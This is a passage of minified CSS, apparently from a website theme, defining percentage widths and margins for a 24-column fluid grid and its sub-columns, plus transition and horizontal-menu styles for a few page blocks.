.grid-width-13{width:53.992395437%}div.grid-fluid-24-50-5 .grid-left-13{margin-left:54.752851711%}div.grid-fluid-24-50-5 .column-1.grid-left-13{margin-left:54.372623574%}div.grid-fluid-24-50-5 .grid-width-14{width:58.174904943%}div.grid-fluid-24-50-5 .grid-left-14{margin-left:58.935361217%}div.grid-fluid-24-50-5 .column-1.grid-left-14{margin-left:58.55513308%}div.grid-fluid-24-50-5 .grid-width-15{width:62.357414449%}div.grid-fluid-24-50-5 .grid-left-15{margin-left:63.117870722%}div.grid-fluid-24-50-5 .column-1.grid-left-15{margin-left:62.737642586%}div.grid-fluid-24-50-5 .grid-width-16{width:66.539923954%}div.grid-fluid-24-50-5 .grid-left-16{margin-left:67.300380228%}div.grid-fluid-24-50-5 .column-1.grid-left-16{margin-left:66.920152091%}div.grid-fluid-24-50-5 .grid-width-17{width:70.72243346%}div.grid-fluid-24-50-5 .grid-left-17{margin-left:71.482889734%}div.grid-fluid-24-50-5 .column-1.grid-left-17{margin-left:71.102661597%}div.grid-fluid-24-50-5 .grid-width-18{width:74.904942966%}div.grid-fluid-24-50-5 .grid-left-18{margin-left:75.66539924%}div.grid-fluid-24-50-5 .column-1.grid-left-18{margin-left:75.285171103%}div.grid-fluid-24-50-5 .grid-width-19{width:79.087452471%}div.grid-fluid-24-50-5 .grid-left-19{margin-left:79.847908745%}div.grid-fluid-24-50-5 .column-1.grid-left-19{margin-left:79.467680608%}div.grid-fluid-24-50-5 .grid-width-20{width:83.269961977%}div.grid-fluid-24-50-5 .grid-left-20{margin-left:84.030418251%}div.grid-fluid-24-50-5 .column-1.grid-left-20{margin-left:83.650190114%}div.grid-fluid-24-50-5 .grid-width-21{width:87.452471483%}div.grid-fluid-24-50-5 .grid-left-21{margin-left:88.212927757%}div.grid-fluid-24-50-5 .column-1.grid-left-21{margin-left:87.83269962%}div.grid-fluid-24-50-5 .grid-width-22{width:91.634980989%}div.grid-fluid-24-50-5 .grid-left-22{margin-left:92.395437262%}div.grid-fluid-24-50-5 .column-1.grid-left-22{margin-left:92.015209125%}div.grid-fluid-24-50-5 .grid-width-23{width:95.817490494%}div.grid-fluid-24-50-5 .grid-left-23{margin-left:96.577946768%}div.grid-fluid-24-50-5 .column-1.grid-left-23{margin-left:96.197718631%}div.grid-fluid-24-50-5 .grid-width-24{width:100%}div.grid-fluid-24-50-5 .grid-width-12 .sub-column{margin-left:0.757575758%}div.grid-fluid-24-50-5 .grid-width-12 .sub-column.grid-width-1{width:7.575757576%}div.grid-fluid-24-50-5 .grid-width-12 .sub-column.grid-width-1.column-1{width:8.333333333%}div.grid-fluid-24-50-5 .grid-width-12 .sub-column.grid-left-1{margin-left:9.090909091%}div.grid-fluid-24-50-5 .grid-width-12 .sub-column.grid-left-1.column-1{margin-left:8.333333333%}div.grid-fluid-24-50-5 .grid-width-12 .sub-column.grid-width-2{width:15.909090909%}div.grid-fluid-24-50-5 .grid-width-12 .sub-column.grid-width-2.column-1{width:16.666666667%}div.grid-fluid-24-50-5 .grid-width-12 .sub-column.grid-left-2{margin-left:17.424242424%}div.grid-fluid-24-50-5 .grid-width-12 .sub-column.grid-left-2.column-1{margin-left:16.666666667%}div.grid-fluid-24-50-5 .grid-width-12 .sub-column.grid-width-3{width:24.242424242%}div.grid-fluid-24-50-5 .grid-width-12 .sub-column.grid-width-3.column-1{width:25%}div.grid-fluid-24-50-5 .grid-width-12 .sub-column.grid-left-3{margin-left:25.757575758%}div.grid-fluid-24-50-5 .grid-width-12 .sub-column.grid-left-3.column-1{margin-left:25%}div.grid-fluid-24-50-5 .grid-width-12 .sub-column.grid-width-4{width:32.575757576%}div.grid-fluid-24-50-5 .grid-width-12 .sub-column.grid-width-4.column-1{width:33.333333333%}div.grid-fluid-24-50-5 .grid-width-12 .sub-column.grid-left-4{margin-left:34.090909091%}div.grid-fluid-24-50-5 .grid-width-12 .sub-column.grid-left-4.column-1{margin-left:33.333333333%}div.grid-fluid-24-50-5 .grid-width-12 .sub-column.grid-width-5{width:40.909090909%}div.grid-fluid-24-50-5 .grid-width-12 .sub-column.grid-width-5.column-1{width:41.666666667%}div.grid-fluid-24-50-5 .grid-width-12 .sub-column.grid-left-5{margin-left:42.424242424%}div.grid-fluid-24-50-5 .grid-width-12 .sub-column.grid-left-5.column-1{margin-left:41.666666667%}div.grid-fluid-24-50-5 .grid-width-12 .sub-column.grid-width-6{width:49.242424242%}div.grid-fluid-24-50-5 .grid-width-12 .sub-column.grid-width-6.column-1{width:50%}div.grid-fluid-24-50-5 .grid-width-12 .sub-column.grid-left-6{margin-left:50.757575758%}div.grid-fluid-24-50-5 .grid-width-12 .sub-column.grid-left-6.column-1{margin-left:50%}div.grid-fluid-24-50-5 .grid-width-12 .sub-column.grid-width-7{width:57.575757576%}div.grid-fluid-24-50-5 .grid-width-12 .sub-column.grid-width-7.column-1{width:58.333333333%}div.grid-fluid-24-50-5 .grid-width-12 .sub-column.grid-left-7{margin-left:59.090909091%}div.grid-fluid-24-50-5 .grid-width-12 .sub-column.grid-left-7.column-1{margin-left:58.333333333%}div.grid-fluid-24-50-5 .grid-width-12 .sub-column.grid-width-8{width:65.909090909%}div.grid-fluid-24-50-5 .grid-width-12 .sub-column.grid-width-8.column-1{width:66.666666667%}div.grid-fluid-24-50-5 .grid-width-12 .sub-column.grid-left-8{margin-left:67.424242424%}div.grid-fluid-24-50-5 .grid-width-12 .sub-column.grid-left-8.column-1{margin-left:66.666666667%}div.grid-fluid-24-50-5 .grid-width-12 .sub-column.grid-width-9{width:74.242424242%}div.grid-fluid-24-50-5 .grid-width-12 .sub-column.grid-width-9.column-1{width:75%}div.grid-fluid-24-50-5 .grid-width-12 .sub-column.grid-left-9{margin-left:75.757575758%}div.grid-fluid-24-50-5 .grid-width-12 .sub-column.grid-left-9.column-1{margin-left:75%}div.grid-fluid-24-50-5 .grid-width-12 .sub-column.grid-width-10{width:82.575757576%}div.grid-fluid-24-50-5 .grid-width-12 .sub-column.grid-width-10.column-1{width:83.333333333%}div.grid-fluid-24-50-5 .grid-width-12 .sub-column.grid-left-10{margin-left:84.090909091%}div.grid-fluid-24-50-5 .grid-width-12 .sub-column.grid-left-10.column-1{margin-left:83.333333333%}div.grid-fluid-24-50-5 .grid-width-12 .sub-column.grid-width-11{width:90.909090909%}div.grid-fluid-24-50-5 .grid-width-12 .sub-column.grid-width-11.column-1{width:91.666666667%}div.grid-fluid-24-50-5 .grid-width-12 .sub-column.grid-left-11{margin-left:92.424242424%}div.grid-fluid-24-50-5 .grid-width-12 .sub-column.grid-left-11.column-1{margin-left:91.666666667%}#block-btq5d4b259d8ce37.block-original-b8u5d4b28c7a8e72{max-height:100%;transition-property:all;transition-duration:500ms;transition-timing-function:ease-out}#block-btq5d4b259d8ce37.block-original-b8u5d4b28c7a8e72 img{transition-property:all;transition-duration:500ms;transition-timing-function:ease-out}#block-bl25d4b25fade52b.block-original-bf25d4b28c7a6db5 .nav-horizontal{line-height:25px;float:left;width:100%}#block-bl25d4b25fade52b.block-original-bf25d4b28c7a6db5 .nav-horizontal ul.menu{line-height:25px;width:100%}#block-bl25d4b25fade52b.block-original-bf25d4b28c7a6db5 .nav-horizontal ul.menu > li > a,#block-bl25d4b25fade52b.block-original-bf25d4b28c7a6db5 .nav-search-active .nav-search{height:25px;line-height:25px}